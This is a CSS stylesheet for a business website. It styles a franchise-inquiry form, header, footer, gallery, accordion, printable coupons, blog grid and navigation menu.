.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Franchise Page =======================================*/
.request-franchise-info { padding: 0.55556rem 0 1.66667rem; text-align: center; }

.request-franchise-info .content-main { padding: 0 0.83333rem; }

.request-franchise-info .content-main hr { border-bottom: 5px solid #c40b12; width: 2.5rem; }

.request-franchise-info .content-main h3 { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; }

.request-franchise-info .content-main h2 + hr { margin-left: auto; margin-right: auto; }

.request-franchise-info .content-main h4 { margin: 3.88889rem 0 0; color: #333; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; text-transform: none; }

.request-franchise-info .content-main h4 + h3 { margin: 0 0 3.33333rem; color: #c40b12; font-size: 1.33333rem; font-weight: bold; }

.request-franchise-info .content-main h4 + h3 a { color: inherit; text-decoration: none; }

.request-franchise-info .content-main h5 { color: #333; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-weight: normal; line-height: 1.6; }

.request-franchise-info .content-sub-text.form-container { position: relative; padding: 1.11111rem 2.22222rem; background-color: #333; }

.request-franchise-info .content-sub-text.form-container > span { position: absolute; top: -9.5rem; }

.request-franchise-info .content-sub-text.form-container hr { margin: 0.83333rem auto 1.66667rem; }

.request-franchise-info .content-sub-text.form-container .lead-head { margin: 0.55556rem -0.55556rem 0; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.22222rem; }

.request-franchise-info .content-sub-text.form-container .lead-head strong { color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.88889rem; }

.request-franchise-info .content-sub-text.form-container .form-required-div { color: #ccc; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container input[type="text"].form_text, .request-franchise-info .content-sub-text.form-container input[type="email"].form_text, .request-franchise-info .content-sub-text.form-container input[type="url"], .request-franchise-info .content-sub-text.form-container textarea.form_textarea, .request-franchise-info .content-sub-text.form-container select { background-color: #fff; -webkit-box-shadow: none; box-shadow: none; }

.request-franchise-info .content-sub-text.form-container input[type="text"].form_text, .request-franchise-info .content-sub-text.form-container input[type="email"].form_text, .request-franchise-info .content-sub-text.form-container select.form_select { height: 2.5rem; }

.request-franchise-info .content-sub-text.form-container ::-webkit-input-placeholder { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container :-moz-placeholder { /* Firefox 18- */ color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container ::-moz-placeholder { /* Firefox 19+ */ color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container :-ms-input-placeholder { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container select[data-selected=""] { color: #969696; font-size: 0.77778rem; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #c40b12; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #fff; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

[data-whatinput='mouse'] .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons { outline: 0; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:hover, .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:focus { background-color: #c40b12; color: #c40b12; }

.request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:hover, .request-franchise-info .content-sub-text.form-container input[type="submit"].buttons:focus { color: #fff; }

@media print, screen and (min-width: 64em) { .request-franchise-info { padding: 1.11111rem 0 5.55556rem; }
  .request-franchise-info .content-main { padding: 0 0 0 2.22222rem; }
  .request-franchise-info .content-sub-text.form-container > span { position: absolute; top: -7.22222rem; }
  .request-franchise-info .footer-fine-print-wrapper { margin: 5.55556rem 0 0; padding: 2.22222rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #aaa; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .row > .columns { margin-bottom: 0; }

footer.page-footer .contact-box { position: relative; height: 100%; padding: 1.11111rem 1.66667rem; background-color: #fff; }

footer.page-footer .footer-location-name { color: #333; font-size: 1.11111rem; font-weight: bold; text-transform: uppercase; }

footer.page-footer .footer-address-info { margin: 0 0 1.66667rem; color: #333; font-size: 1rem; }

footer.page-footer .footer-address-info a { color: inherit; }

footer.page-footer .footer-address-info strong { display: block; font-size: 1.22222rem; }

footer.page-footer .footer-phone-info { margin: 1.66667rem 0; color: #333; font-size: 2.33333rem; font-weight: bold; }

footer.page-footer .footer-phone-info a { color: inherit; text-decoration: none; }

footer.page-footer .button { margin-bottom: 1.11111rem; }

footer.page-footer .footer-links { padding: 1.66667rem 0 0; text-align: center; }

footer.page-footer .footer-links .footer-links-row + hr { width: 100%; border-bottom: 1px solid rgba(255, 255, 255, 0.8); }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links ul ul.menu { display: none; }

footer.page-footer .footer-links li.has-submenu.np-67, footer.page-footer .footer-links li.has-submenu ul.menu { display: none; }

footer.page-footer .footer-links h2 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; text-decoration: none; }

footer.page-footer .footer-links a { display: inline-block; padding: 0 0.83333rem; color: #fff; text-decoration: none; font-size: 0.93333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { font-family: "Open Sans"; }

footer.page-footer .footer-disclaimer-links a { color: #808080; font-family: "Open Sans"; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #aaa; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-family: "Open Sans"; font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .contact-box { padding: 3.33333rem 2.22222rem; }
  footer.page-footer .footer-phone-info { font-size: 1.86667rem; }
  footer.page-footer .footer-links { padding: 0; text-align: left; }
  footer.page-footer .footer-links .footer-links-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-top: -1.94444rem; padding-left: 20%; }
  footer.page-footer .footer-links .footer-links-row li { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; }
  footer.page-footer .footer-links .footer-links-row li.np-1 { display: none; }
  footer.page-footer .footer-links .footer-links-row li.np-78 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  footer.page-footer .footer-links .footer-links-row li.np-84 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  footer.page-footer .footer-links a { font-size: 1rem; text-transform: uppercase; border-bottom: none; }
  footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { background-color: transparent; }
  footer.page-footer .footer-links h2 { display: inline-block; padding-top: 3.33333rem; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; text-decoration: none; }
  footer.page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 0; background-color: transparent; border: none; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul.menu { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  footer.page-footer .footer-links ul.menu li.has-submenu a { display: inline; text-align: left; }
  footer.page-footer .footer-links ul.menu li.np-2 a { display: inline-block; }
  footer.page-footer .footer-web-credit { margin: 0 0 3.33333rem; } }

@media screen and (min-width: 78.75em) { footer.page-footer .footer-phone-info { font-size: 2.33333rem; }
  footer.page-footer .footer-links h2 { padding-left: 1.66667rem; }
  footer.page-footer .footer-links h2:nth-of-type(2) { padding-left: 3.33333rem; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-transform: translateZ(0); transform: translateZ(0); }

header.page-header.sticky-title-bar { position: fixed; top: -8.11111rem; width: 100%; background-color: #fff; }

header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 10.55556rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; }
  header.page-header.sticky-title-bar { position: fixed; top: -8.33333rem; width: 100%; background-color: #fff; }
  header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 10.77778rem; } }

@media print, screen and (min-width: 64em) { header.page-header { position: fixed; width: 100%; padding: 0; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }
  header.page-header.sticky-title-bar { position: relative; top: auto; width: 100%; border: none; }
  header.page-header.sticky-title-bar + #phantomHeader + * { margin-top: 0; }
  header.page-header .button:not(.secondary) { display: none; }
  header.page-header .button.secondary { display: block; margin: 0 auto; max-width: 11.11111rem; }
  header.page-header.sticky-header { position: fixed; z-index: 20; top: 0; padding-top: 0; padding-bottom: 0; text-align: left; border-bottom: 1px solid #c40b12; }
  header.page-header.sticky-header .logo { width: 40%; margin: 0.83333rem 0 0.55556rem; }
  header.page-header.sticky-header .button-container { margin-top: 0; }
  header.page-header.sticky-header .button:not(.secondary) { display: block; }
  header.page-header.sticky-header .button.secondary { display: none; }
  header.page-header.sticky-header .header-logos { margin: 0 0 0 -6.66667rem; }
  header.page-header.sticky-header .header-contact-info { display: none; }
  header.page-header.sticky-header .top-bar { margin: 0.55556rem 0 0; }
  header.page-header.sticky-header .top-bar ul.menu-top li a { font-size: 0.88889rem; } }

header.page-header + #phantomHeader { height: 0; }

@media print, screen and (min-width: 64em) { header.page-header + #phantomHeader { height: 7.22222rem; } }

@media print, screen and (min-width: 64em) { header.page-header.sticky-header + #phantomHeader { height: 3.72222rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0; background-color: #333; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #222; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.11111rem; font-weight: bold; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.22222rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 6.66667rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.66667rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #faa1a5; color: #c40b12; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #c40b12; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #c40b12; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #f77176; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #faa1a5; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #c40b12; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #c40b12; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #c40b12; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #c40b12; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #c40b12; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { position: relative; padding-top: 1em; padding-bottom: 1em; background: #333; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; border-bottom: 1px solid #fff; }

.top-bar { display: block; position: relative; z-index: 20; background: #c40b12; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.top-bar .title-bar-title { padding-right: 6%; text-transform: uppercase; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #c40b12; }

.top-bar ul.menu li { background: #c40b12; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active a { background-color: #94080e; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; text-transform: uppercase; }

.top-bar ul.menu li a:hover { background: #f21019; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #333; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown a { background: #c40b12; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #333; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar { margin: 0.83333rem 0; }
  .top-bar ul.menu.menu-top > li > a { padding: 0.7rem 0.44444rem; }
  .top-bar ul.menu-top > li.np-1 { display: none; }
  .top-bar ul.menu-top > li.np-1 + li a::before { border: none; }
  .top-bar ul.menu-top > li.np-73 > a, .top-bar ul.menu-top > li.active.np-73 > a { color: #c40b12; font-weight: bold; background-color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
  .top-bar ul.menu-top > li.np-73 > a:hover, .top-bar ul.menu-top > li.active.np-73 > a:hover { color: #fff; background-color: #333; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent:not(.np-73) a { color: #fff; }
  .top-bar ul.menu-top > li.active > a { position: relative; background-color: #c40b12; }
  .top-bar ul.menu-top > li.active > a::after { content: ''; position: absolute; left: 0; right: 0; top: auto; bottom: 0; margin: 0 auto; background-color: #fff; height: 0.27778rem; width: 50%; }
  .top-bar ul.menu-top > li > a:hover, .top-bar ul.menu-top > li > a:focus { color: #fff; background: #c40b12; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { padding: 0.7rem 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper, .initial-info-form-wrapper, .make-appointment-form-wrapper { padding: 1.66667rem 1.11111rem; background-color: #333; }

.form-wrapper input[type="submit"].buttons:hover, .initial-info-form-wrapper input[type="submit"].buttons:hover, .make-appointment-form-wrapper input[type="submit"].buttons:hover { color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #c40b12; background-color: #333; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container hr { margin: 0.83333rem auto; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.88889rem; font-weight: bold; line-height: 1.2; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.55556rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #969696; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #969696; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #969696; opacity: 1; }

form :-ms-input-placeholder { color: #969696; opacity: 1; }

form select[data-selected=""] { color: #969696; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: none; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #ccc; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; font-weight: bold; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

